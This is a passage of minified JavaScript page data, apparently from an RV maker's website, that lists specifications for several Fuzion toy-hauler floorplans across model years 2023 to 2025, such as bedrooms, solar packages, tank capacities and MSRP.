equence:l},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:l},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:l},"MODEL-DESCRIPTION":{label:aG,value:fM,specificationGroup:e,sequence:l},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:l},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:l},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:l},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:l},HITCHWEIGHT:{label:be,value:fN,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:l},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:l},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:l},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:l},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:l},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:l},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:l},CARRYINGCAPACITY:{label:bf,value:3817,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:l},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:l},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:l},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:l},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:l},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:l},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:l}},weight:iQ,height:aW,length:bO,sleeps:f,msrp:iR,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-424-2023",id:"3526",name:dE,referenceId:dE,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:de,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2022-07-18T12:13:49.745467",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:m},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:m},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:m},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:m},"SOLARFLEX-400I-PACKAGE":{label:bB,value:a,specificationGroup:r,sequence:m},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:m},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:m},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:a,specificationGroup:d,sequence:m},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:m},"SOLARFLEX-1200I-L-PACKAGE":{label:bC,value:b,specificationGroup:r,sequence:m},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:m},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:m},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:m},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:m},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:m},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:m},SHIPPINGWEIGHT:{label:bd,value:iS,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:m},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:m},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:m},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:m},"REFRIGERATOR-SIZE":{label:al,value:bD,specificationGroup:p,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:m},SIZE:{label:an,value:ao,specificationGroup:e,sequence:m},"SOLAR-POWER-PREP":{label:ap,value:a,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:m},BRAND:{label:H,value:D,specificationGroup:H,sequence:m},REGION:{label:ar,value:as,specificationGroup:e,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:m},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:m},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:m},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:m},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:m},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:m},MSRP:{label:P,value:fd,specificationGroup:G,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:m},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:m},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:m},LENGTH:{label:ba,value:bO,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:m},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aG,value:fM,specificationGroup:e,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:m},"SOLARFLEX-600I-L-PACKAGE":{label:bE,value:a,specificationGroup:r,sequence:m},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:m},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:m},HITCHWEIGHT:{label:be,value:fN,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:m},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:m},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:m},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:m},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:m},CARRYINGCAPACITY:{label:bf,value:3640,specificationGroup:e,sequence:h},"SOLARFLEX-200-PACKAGE":{label:bF,value:a,specificationGroup:r,sequence:m},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:m},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:m},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:m},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:m},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:m},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:m}},weight:iS,height:aW,length:bO,sleeps:f,msrp:fd,newFloorplan:b,stockOnly:b,_score:bg},{uniqueId:"fuzion-424-2024",id:"3961",name:dE,referenceId:dE,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:20:01.430949",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:m},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:m},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:m},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:m},DISCOVER:{label:cN,value:b,specificationGroup:r,sequence:m},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:m},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:m},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:m},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:m},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:m},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:m},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:m},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:m},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:m},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:m},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:m},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:m},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:m},"200-STOCK-ONLY":{label:bp,value:if0,specificationGroup:r,sequence:cP},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:m},"SOLARFLEX-440I-PACKAGE":{label:cR,value:a,specificationGroup:r,sequence:m},READY:{label:bq,value:b,specificationGroup:r,sequence:m},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:m},"REFRIGERATOR-SIZE":{label:al,value:df,specificationGroup:p,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:m},SIZE:{label:an,value:ao,specificationGroup:e,sequence:m},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:m},REGION:{label:ar,value:as,specificationGroup:e,sequence:m},BRAND:{label:H,value:D,specificationGroup:H,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:m},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:m},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:m},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:m},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:m},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:m},MSRP:{label:P,value:fd,specificationGroup:G,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:m},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:m},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:m},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:m},"PROTECT-220":{label:br,value:b,specificationGroup:r,sequence:cT},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:m},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:m},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aG,value:ig,specificationGroup:e,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:m},PROTECT:{label:cW,value:b,specificationGroup:r,sequence:m},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:m},"SOLARFLEX-220-PACKAGE":{label:cX,value:a,specificationGroup:r,sequence:m},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:m},"DISCOVER-440I":{label:bt,value:b,specificationGroup:r,sequence:cZ},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:m},"400I-STOCK-ONLY":{label:bv,value:fJ,specificationGroup:r,sequence:c_},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:m},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:m},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:m},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:m},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:m},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:m},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:m},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:m},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:m},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:m},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:m}},sleeps:f,msrp:fd,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:"fuzion-425-2024",id:"3962",name:dt,referenceId:dt,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:cs,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2023-08-31T14:20:02.293409",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:f},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:f},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:cM},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:f},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:f},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:f},DISCOVER:{label:cN,value:a,specificationGroup:r,sequence:f},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:r,sequence:cO},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:f},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:f},"NEW-FLOORPLAN":{label:ac,value:a,specificationGroup:k,sequence:f},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:f},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:f},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:f},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:f},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:f},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:f},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:f},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:f},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:r,sequence:cP},"SOLARFLEX-440I-PACKAGE":{label:cR,value:b,specificationGroup:r,sequence:f},OUTLAST:{label:cQ,value:b,specificationGroup:r,sequence:f},READY:{label:bq,value:b,specificationGroup:r,sequence:f},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:f},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:f},SIZE:{label:an,value:ao,specificationGroup:e,sequence:f},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:f},BRAND:{label:H,value:D,specificationGroup:H,sequence:f},REGION:{label:ar,value:as,specificationGroup:e,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:f},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:f},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:f},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:f},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:f},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:f},MSRP:{label:P,value:du,specificationGroup:G,sequence:f},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:f},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:f},"SOLARFLEX-660I-L-PACKAGE":{label:cS,value:b,specificationGroup:r,sequence:f},"PROTECT-220":{label:br,value:a,specificationGroup:r,sequence:cT},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:f},"SOLARFLEX-1320I-L-PACKAGE":{label:cU,value:b,specificationGroup:r,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:f},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:r,sequence:cV},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:f},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:f},"MODEL-DESCRIPTION":{label:aG,value:eC,specificationGroup:e,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:f},PROTECT:{label:cW,value:a,specificationGroup:r,sequence:f},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:f},"SOLARFLEX-220-PACKAGE":{label:cX,value:b,specificationGroup:r,sequence:f},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:f},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:cY},"DISCOVER-440I":{label:bt,value:a,specificationGroup:r,sequence:cZ},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:f},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:f},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:f},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:r,sequence:c_},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:f},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:f},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:f},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:f},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:f},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:f},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:f},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:f},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:f},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:f},"OUTLAST-EXTREME":{label:c$,value:b,specificationGroup:r,sequence:f}},height:aW,length:bh,sleeps:j,msrp:du,newFloorplan:a,stockOnly:b,_score:bg},{uniqueId:"fuzion-425-2025",id:"5058",name:dt,referenceId:dt,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:da,region:S,showOnWeb:b,active:a,modelType:[C],createDateTime:"2024-11-14T14:05:33.745658",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:n},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:n},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:n},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:n},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:n},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:n},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:n},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:n},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:n},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:n},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:n},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:n},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:n},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:n},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:n},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:n},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:n},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:n},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:n},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:n},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:n},READY:{label:bq,value:b,specificationGroup:y,sequence:n},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:n},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:n},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:n},SIZE:{label:an,value:ao,specificationGroup:e,sequence:n},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:n},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:n},REGION:{label:ar,value:as,specificationGroup:e,sequence:n},BRAND:{label:H,value:D,specificationGroup:H,sequence:n},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:n},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:n},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:n},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:n},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:n},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:n},MSRP:{label:P,value:du,specificationGroup:G,sequence:n},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:n},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:n},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:n},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:n},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:n},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:n},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:n},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:n},"MODEL-DESCRIPTION":{label:aG,value:eC,specificationGroup:e,sequence:n},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:n},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:n},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:n},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:n},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:n},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:n},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:n},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:n},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:n},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:n},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:n},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:n},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:n},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:n},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:n},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:n},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:n},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:n},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:n}},height:aW,length:bh,sleeps:j,msrp:du,newFloorplan:b,stockOnly:a,_score:bg},{uniqueId:gc,id:gd,name:dt,referenceId:dt,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:ge,specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:l},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:l},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:l},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:l},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:l},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:l},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:l},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:l},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:l},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:l},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:l},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:l},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:l},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:l},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:l},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:l},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:l},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:l},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:l},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:l},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:l},READY:{label:bq,value:b,specificationGroup:y,sequence:l},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:l},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:l},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:l},SIZE:{label:an,value:ao,specificationGroup:e,sequence:l},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:l},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:l},REGION:{label:ar,value:as,specificationGroup:e,sequence:l},BRAND:{label:H,value:D,specificationGroup:H,sequence:l},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:l},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:l},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:l},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:l},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:l},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:l},MSRP:{label:P,value:du,specificationGroup:G,sequence:l},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:l},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:l},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:l},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:l},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGr